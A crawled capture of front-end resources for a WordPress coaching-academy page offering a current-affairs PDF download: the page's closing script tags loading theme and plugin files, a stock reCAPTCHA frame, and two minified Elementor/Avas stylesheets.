				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/js/owl.carousel.min.js?ver=6.7.4" id="tx-owl-carousel-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/ranaacademyshimla.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/ranaacademyshimla.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/login.min.js?ver=6.3.7" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ranaacademyshimla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/main.min.js?ver=6.7.4" id="tx-main-scripts-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ranaacademyshimla.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ranaacademyshimla.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/ranaacademyshimla.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c721d9793"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12991,"title":"Download%20Current%20Affairs%202021%20Free%20PDF%20-%20Rana%20Academy","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/js/widgets/particles/particles.min.js?ver=6.8.4.2" id="particles-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/js/widgets/particles/tx-particles.min.js?ver=6.8.4.2" id="tx-particles-js"></script>
<script type="text/javascript" id="tx-conditions-js-extra">
/* <![CDATA[ */
var TxConditionalDisplay = {"isFrontPage":"","is404Page":"","isArchivePage":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/js/widgets/conditions/conditions.min.js?ver=6.8.4.2" id="tx-conditions-js"></script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FDA3wRsuWuhDf5V8BDxuaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768682902724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/style.min.css?ver=6.7.4
body_size: 1458
content:
/*!
 * Avas Core v6.8.4.2
 */

.tx-nav-position-center,.tx-nav-position-center-left,.tx-nav-position-center-right{transform:translateY(-50%);top:50%}#tx-im-glass,#tx-infscr-loading,.tx-nav-bottom.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-bottom.tx-nav-right .tx-carousel.owl-carousel .owl-nav,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-prev,.tx-nav-position-center .tx-nav-arrow,.tx-nav-top.tx-nav-center .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-right .tx-carousel.owl-carousel .owl-nav,.tx-navigation,.tx-wishlist .tx-whishlist-icon span{position:absolute}.tx-clearfix:after,.tx-clearfix:before{content:"";display:table}.elementor.elementor-edit-mode .elementor-add-section-inner,body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section{z-index:99!important}@media (max-width:959px){.tx-md-none{display:none!important}}.tx-navigation{z-index:9;display:flex}.tx-nav-position-center{width:100%}.tx-nav-position-center-right{right:0}.tx-nav-position-top-left{top:0}.tx-nav-position-top-center,.tx-position-top-center{top:0;left:50%;transform:translateX(-50%)}.tx-nav-position-top-right,.tx-position-top-right{top:0;right:0}.tx-nav-position-bottom-left,.tx-position-bottom-left{bottom:0;left:0}.tx-nav-position-bottom-right,.tx-position-bottom-right{bottom:0;right:0}.tx-nav-position-bottom-center,.tx-position-bottom-center{bottom:0;left:50%;transform:translateX(-50%)}.tx-nav-next{margin-left:40px}.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-prev{top:50%}.tx-nav-bottom.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-prev,.tx-nav-top.tx-nav-left .tx-carousel.owl-carousel .owl-nav{left:0}.tx-nav-top.tx-nav-center .tx-carousel.owl-carousel .owl-nav{left:50%;transform:translateX(-50%)}.tx-nav-bottom.tx-nav-right .tx-carousel.owl-carousel .owl-nav,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-nav-top.tx-nav-right .tx-carousel.owl-carousel .owl-nav{right:0}.tx-nav-bottom.tx-nav-center .tx-carousel.owl-carousel .owl-nav{text-align:center;position:relative;left:50%;transform:translateX(-50%)}.tx-nav-top.tx-nav-center .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-right .tx-carousel.owl-carousel .owl-nav{top:-40px}.tx-pagination-widgets{position:relative;bottom:0;left:0}.tx-pagination-widgets ul{padding:0}.tx-animated-txt.morphext span,.tx-lottie-elem,.tx-pagination-widgets ul li{display:inline-block}.tx-pagination-widgets ul li .page-numbers{margin:5px;padding:5px 15px;border:1px solid #dcdcdc}.tx-pagination-widgets ul li .current,.tx-post-pagination-container ul li .current{color:#dcdcdc}[class*=tx-position-bottom],[class*=tx-position-center],[class*=tx-position-left],[class*=tx-position-right],[class*=tx-position-top]{position:absolute!important;max-width:100%}.tx-position-top-left{top:0;left:0}.tx-position-center{top:50%;left:50%;transform:translateX(-50%);transform:translateY(-50%);width:max-content}.tx-position-center-left{left:0;transform:translateY(-50%);top:50%}.tx-position-center-right{right:0;transform:translateY(-50%);top:50%}.tx-post-read-more{padding:7px 24px;color:#333;font-size:12px;font-weight:600;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;text-transform:uppercase;letter-spacing:.32px;display:inline-block;border:2px solid #333;border-radius:11px}.tx-post-read-more:focus,.tx-post-read-more:hover{background-color:#333;color:#fff}.elementor-widget-avas-cart .tx-cart,.elementor-widget-avas-search .search-icon,.elementor-widget-avas-side-menu #side-menu-icon{float:none;display:block}#tx-im-glass,.tx-give-form .give-page-numbers,.tx-post-infinite{display:none}.owl-carousel .owl-item .lp-author img,.tx-cart svg{width:30px}.elementor-widget-avas-courses-carousel ul.learn-press-courses .course{width:auto;margin-bottom:25px}.elementor-widget-avas-courses-carousel .learn-press-courses{margin:0}.tx-carousel.owl-carousel .owl-nav button.owl-prev{margin-right:5px}.tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-carousel.owl-carousel .owl-nav button.owl-prev{padding:3px 6px!important;border-radius:2px;border:none;transition:.3s;background-color:#aedb49;color:#fff;outline:0}.tx-carousel.owl-carousel .owl-nav button.owl-next i,.tx-carousel.owl-carousel .owl-nav button.owl-next:hover i,.tx-carousel.owl-carousel .owl-nav button.owl-prev i,.tx-carousel.owl-carousel .owl-nav button.owl-prev:hover i{color:#fff}.tx-carousel.owl-carousel .owl-nav button.owl-next:hover,.tx-carousel.owl-carousel .owl-nav button.owl-prev:hover{background-color:#8cc63f}.tx-carousel.owl-carousel button.owl-dot{display:inline-block;outline:0}.tx-carousel.owl-carousel button.owl-dot span{border-radius:20px;display:block;height:12px;margin:5px 7px;width:12px;background-color:#d8d8d8}.tx-carousel.owl-carousel .owl-dots{text-align:center}.tx-carousel.owl-carousel button.owl-dot.active span{background-color:#777}.tx-pagination-show-yes .tx-give-form .give-page-numbers{display:block}.tx-image-animate-wrap{position:relative}#tx-im-glass{border-radius:50%;box-shadow:0 0 0 7px rgba(255,255,255,.85),0 0 7px 7px rgba(0,0,0,.25),inset 0 0 40px 2px rgba(0,0,0,.25);background-repeat:no-repeat;background-color:rgba(0,0,0,.6)}.tx-lottie-wrap{width:100%}.tx-particles-yes canvas.particles-js-canvas-el{position:absolute;top:0;z-index:0;left:0;height:100%;width:100%}.tx-post-pagination-container{margin:0;padding:25px 0;text-align:center}.tx-post-pagination-container ul{list-style:none;margin:0;padding:0}.tx-post-pagination-container ul li{display:inline-flex;margin:5px 0 0;padding:5px 15px;border:1px solid #dcdcdc}.tx-post-pagination-container ul li a{color:#666}.tx-post-pagination-container ul li:hover{background:#eee}.tx-post-load-more .tx-post-infinite{display:block!important;width:100%}.tx-post-infinite a{margin:0 auto;display:inline-block;line-height:1;border:none;text-align:center;border-radius:0;width:auto;font-size:14px;padding:12px 18px;background:#222;color:#fff}.tx-post-infinite a span i{font-size:90%;position:relative;top:0;padding-left:3px}#tx-infscr-loading{z-index:31;text-align:center;width:100%;bottom:-75px;opacity:1}#tx-infscr-loading img{border-radius:100px;padding:20px}#tx-infscr-loading div#tx-no-more-posts{padding:12px 24px;display:inline-block;box-shadow:0 0 10px 0 rgba(0,0,0,.15);font-size:12px}.elementor-widget-avas-portfolio .tx-pagination-widgets{padding-top:30px}.elementor-widget-avas-portfolio-carousel .owl-dots,.elementor-widget-avas-portfolio-carousel .owl-nav{margin-top:25px}.tx-carousel .tx-portfolio-item.card-h,.tx-carousel .tx-portfolio-item.card-v{margin-bottom:40px}.elementor-widget-avas-search svg{width:36px}.elementor-widget-avas-services-carousel .owl-carousel .owl-item{-webkit-transform:none}.tx-services-item.grid_2 .tx-services-featured{z-index:1}.tx-services-item.grid_2 .tx-services-content .tx-services-content-icon{z-index:2}.tx-wishlist .tx-whishlist-icon{padding-left:0}.tx-wishlist .tx-whishlist-icon .tx-count:after{border-radius:100%}.tx-nav-bottom.tx-nav-center .tx-carousel.owl-carousel .owl-nav,.tx-nav-bottom.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-bottom.tx-nav-right .tx-carousel.owl-carousel .owl-nav{bottom:-30px}

--- FILE ---
content_type: text/css
request_url: https://ranaacademyshimla.com/wp-content/uploads/elementor/css/post-11780.css?ver=1767187612
body_size: 1062
content:
.elementor-kit-11780{--e-global-color-primary:#001029;--e-global-color-secondary:#0439AB;--e-global-color-text:#4C4C4D;--e-global-color-accent:#FFC000;--e-global-color-e835663:#FFFFFF00;--e-global-color-1b50f57:#FFFFFF;--e-global-color-9d4c0b2:#E3E4E5;--e-global-color-b0f27d9:#F0F1F2;--e-global-color-3c4c4eb:#7E7F80;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:58px;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:36px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:46px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:24px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:24px;--e-global-typography-07a8650-font-family:"Inter";--e-global-typography-07a8650-font-size:15px;--e-global-typography-07a8650-font-weight:500;--e-global-typography-07a8650-text-transform:capitalize;--e-global-typography-07a8650-line-height:24px;--e-global-typography-53c3d3a-font-family:"Inter";--e-global-typography-53c3d3a-font-size:18px;--e-global-typography-53c3d3a-font-weight:600;--e-global-typography-53c3d3a-text-transform:none;--e-global-typography-53c3d3a-line-height:28px;--e-global-typography-b430d78-font-family:"Inter";--e-global-typography-b430d78-font-size:26px;--e-global-typography-b430d78-font-weight:700;--e-global-typography-b430d78-text-transform:none;--e-global-typography-b430d78-line-height:36px;--e-global-typography-0909304-font-family:"Inter";--e-global-typography-0909304-font-size:72px;--e-global-typography-0909304-font-weight:800;--e-global-typography-0909304-text-transform:capitalize;--e-global-typography-0909304-font-style:normal;--e-global-typography-0909304-line-height:82px;--e-global-typography-4e4bb9e-font-family:"Inter";--e-global-typography-4e4bb9e-font-size:32px;--e-global-typography-4e4bb9e-font-weight:700;--e-global-typography-4e4bb9e-text-transform:none;--e-global-typography-4e4bb9e-line-height:42px;--e-global-typography-85cc9f6-font-family:"Inter";--e-global-typography-85cc9f6-font-size:20px;--e-global-typography-85cc9f6-font-weight:600;--e-global-typography-85cc9f6-line-height:30px;--e-global-typography-872187e-font-family:"Inter";--e-global-typography-872187e-font-size:13px;--e-global-typography-872187e-font-weight:600;--e-global-typography-872187e-text-transform:none;--e-global-typography-872187e-line-height:22px;--e-global-typography-c716952-font-family:"Inter";--e-global-typography-c716952-font-size:13px;--e-global-typography-c716952-font-weight:400;--e-global-typography-c716952-text-transform:uppercase;--e-global-typography-c716952-line-height:22px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11780 button,.elementor-kit-11780 input[type="button"],.elementor-kit-11780 input[type="submit"],.elementor-kit-11780 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-07a8650-font-family ), Sans-serif;font-size:var( --e-global-typography-07a8650-font-size );font-weight:var( --e-global-typography-07a8650-font-weight );text-transform:var( --e-global-typography-07a8650-text-transform );line-height:var( --e-global-typography-07a8650-line-height );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:6px 6px 6px 6px;padding:18px 40px 18px 40px;}.elementor-kit-11780 button:hover,.elementor-kit-11780 button:focus,.elementor-kit-11780 input[type="button"]:hover,.elementor-kit-11780 input[type="button"]:focus,.elementor-kit-11780 input[type="submit"]:hover,.elementor-kit-11780 input[type="submit"]:focus,.elementor-kit-11780 .elementor-button:hover,.elementor-kit-11780 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-1b50f57 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:6px 6px 6px 6px;}.elementor-kit-11780 p{margin-block-end:25px;}.elementor-kit-11780 h1{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:60px;font-weight:800;text-transform:capitalize;font-style:normal;line-height:70px;}.elementor-kit-11780 h2{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:48px;font-weight:800;text-transform:capitalize;font-style:normal;line-height:58px;}.elementor-kit-11780 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-11780 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-b430d78-font-family ), Sans-serif;font-size:var( --e-global-typography-b430d78-font-size );font-weight:var( --e-global-typography-b430d78-font-weight );text-transform:var( --e-global-typography-b430d78-text-transform );line-height:var( --e-global-typography-b430d78-line-height );}.elementor-kit-11780 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-85cc9f6-font-family ), Sans-serif;font-size:var( --e-global-typography-85cc9f6-font-size );font-weight:var( --e-global-typography-85cc9f6-font-weight );line-height:var( --e-global-typography-85cc9f6-line-height );}.elementor-kit-11780 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-53c3d3a-font-family ), Sans-serif;font-size:var( --e-global-typography-53c3d3a-font-size );font-weight:var( --e-global-typography-53c3d3a-font-weight );text-transform:var( --e-global-typography-53c3d3a-text-transform );line-height:var( --e-global-typography-53c3d3a-line-height );}.elementor-kit-11780 label{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:30px;}.elementor-kit-11780 input:not([type="button"]):not([type="submit"]),.elementor-kit-11780 textarea,.elementor-kit-11780 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:#7E7F80;background-color:var( --e-global-color-1b50f57 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9d4c0b2 );border-radius:6px 6px 6px 6px;padding:16px 30px 16px 30px;}.elementor-kit-11780 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-11780 textarea:focus,.elementor-kit-11780 .elementor-field-textual:focus{color:var( --e-global-color-primary );background-color:var( --e-global-color-1b50f57 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:6px 6px 6px 6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-11780{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11780 h3{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-11780 h4{font-size:var( --e-global-typography-b430d78-font-size );line-height:var( --e-global-typography-b430d78-line-height );}.elementor-kit-11780 h5{font-size:var( --e-global-typography-85cc9f6-font-size );line-height:var( --e-global-typography-85cc9f6-line-height );}.elementor-kit-11780 h6{font-size:var( --e-global-typography-53c3d3a-font-size );line-height:var( --e-global-typography-53c3d3a-line-height );}.elementor-kit-11780 button,.elementor-kit-11780 input[type="button"],.elementor-kit-11780 input[type="submit"],.elementor-kit-11780 .elementor-button{font-size:var( --e-global-typography-07a8650-font-size );line-height:var( --e-global-typography-07a8650-line-height );}.elementor-kit-11780 input:not([type="button"]):not([type="submit"]),.elementor-kit-11780 textarea,.elementor-kit-11780 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11780{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11780 h3{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-11780 h4{font-size:var( --e-global-typography-b430d78-font-size );line-height:var( --e-global-typography-b430d78-line-height );}.elementor-kit-11780 h5{font-size:var( --e-global-typography-85cc9f6-font-size );line-height:var( --e-global-typography-85cc9f6-line-height );}.elementor-kit-11780 h6{font-size:var( --e-global-typography-53c3d3a-font-size );line-height:var( --e-global-typography-53c3d3a-line-height );}.elementor-kit-11780 button,.elementor-kit-11780 input[type="button"],.elementor-kit-11780 input[type="submit"],.elementor-kit-11780 .elementor-button{font-size:var( --e-global-typography-07a8650-font-size );line-height:var( --e-global-typography-07a8650-line-height );}.elementor-kit-11780 input:not([type="button"]):not([type="submit"]),.elementor-kit-11780 textarea,.elementor-kit-11780 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}